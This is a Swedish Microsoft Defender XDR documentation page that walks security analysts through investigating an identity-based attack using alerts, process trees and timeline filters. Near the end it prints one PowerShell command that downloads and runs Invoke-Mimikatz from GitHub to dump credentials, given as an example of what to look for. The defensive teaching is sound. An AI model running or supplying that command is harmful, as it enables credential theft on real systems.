Exempel på en identitetsbaserad attack

Gäller för:

- Microsoft Defender XDR

Microsoft Defender for Identity kan hjälpa dig att identifiera skadliga försök att kompromettera identiteter i din organisation. Eftersom Defender för identitet integreras med Microsoft Defender XDR kan säkerhetsanalytiker få insyn i hot som kommer in från Defender för identitet, till exempel misstänkta försök att utöka Netlogon-privilegier.

Analysera attacken i Microsoft Defender for Identity



Microsoft Defender XDR låter analytiker filtrera aviseringar efter identifieringskälla på fliken Aviseringar på sidan Incidenter. I följande exempel filtreras identifieringskällan till Defender for Identity.



Om du väljer aviseringen Misstänkt överpass-the-hash-attack går du till en sida i Microsoft Defender for Cloud Apps som visar mer detaljerad information. Du kan alltid ta reda på mer om en avisering eller attack genom att välja Läs mer om den här aviseringstypen för att läsa en beskrivning av attack - och reparationsförslagen.

Undersöka samma attack i Microsoft Defender för Endpoint





En analytiker kan också använda Defender för Endpoint för att lära sig mer om aktiviteten på en slutpunkt. Välj incidenten i incidentkön och välj sedan fliken Aviseringar . Härifrån kan de också identifiera identifieringskällan. En identifieringskälla märkt som EDR står för Endpoint Detection and Response, som är Defender för Endpoint. Härifrån väljer analytikern en avisering som identifierats av EDR.



På aviseringssidan visas olika relevanta uppgifter, till exempel det berörda enhetsnamnet, användarnamnet, statusen för automatisk undersökning och aviseringsinformationen. Aviseringsartikeln visar en visuell representation av processträdet. Processträdet är en hierarkisk representation av överordnade och underordnade processer som är relaterade till aviseringen.

Varje process kan utökas för att visa mer information. Information som en analytiker kan se är de faktiska kommandon som angavs som en del av ett skadligt skript, utgående anslutnings-IP-adresser och annan användbar information.



Genom att välja Se i tidslinjen kan en analytiker öka detaljnivån ytterligare för att fastställa den exakta tiden för kompromissen.

Microsoft Defender för Endpoint kan identifiera många skadliga filer och skript. Men på grund av många legitima användningsområden för utgående anslutningar, PowerShell och kommandoradsaktivitet anses en viss aktivitet vara oskadlig tills den skapar en skadlig fil eller aktivitet. Därför hjälper användning av tidslinjen analytiker att sätta aviseringen i kontext med den omgivande aktiviteten för att fastställa den ursprungliga källan eller tiden för attacken som annars skyms av vanligt filsystem och användaraktivitet.

För att använda tidslinjen skulle en analytiker starta vid tidpunkten för aviseringsidentifieringen (i rött) och rulla nedåt bakåt i tiden för att avgöra när den ursprungliga aktiviteten som ledde till den skadliga aktiviteten faktiskt startade.



Det är viktigt att förstå och särskilja gemensam aktivitet, till exempel Windows Update anslutningar, Aktiveringstrafik för Betrodd programvara i Windows, andra vanliga anslutningar till Microsoft-webbplatser, Internetaktivitet från tredje part, Microsoft Endpoint Configuration Manager-aktivitet och annan godartad aktivitet från misstänkt aktivitet. Ett sätt att urskilja är att använda tidslinjefilter. Det finns många filter som kan markera specifik aktivitet när du filtrerar bort allt som analytikern inte vill visa.

I bilden nedan filtrerade analytikern för att endast visa nätverks- och processhändelser. Med det här filterkriterierna kan analytikern se nätverksanslutningar och processer kring händelsen där Anteckningar upprättade en anslutning med en IP-adress, som vi också såg i processträdet.

I den här händelsen användes Anteckningar för att skapa en skadlig utgående anslutning. Angripare använder dock ofta iexplorer.exe för att upprätta anslutningar för att ladda ned en skadlig nyttolast eftersom normalt iexplorer.exe processer betraktas som vanlig webbläsaraktivitet.

Ett annat objekt att söka efter i tidslinjen är powershell-användning för utgående anslutningar. Analytikern skulle leta efter lyckade PowerShell-anslutningar med kommandon, till exempel följt av en utgående anslutning till en webbplats som IEX (New-Object Net.Webclient) är värd för en skadlig fil.

I följande exempel användes PowerShell för att ladda ned och köra Mimikatz från en webbplats:

IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

En analytiker kan snabbt söka efter nyckelord genom att skriva in nyckelordet i sökfältet för att endast visa händelser som skapats med PowerShell.

Nästa steg

Se sökvägen för nätfiskeundersökning .

Se även

Tips

Vill du veta mer? Engage med Microsofts säkerhetscommunity i vår Tech Community: Microsoft Defender XDR Tech Community.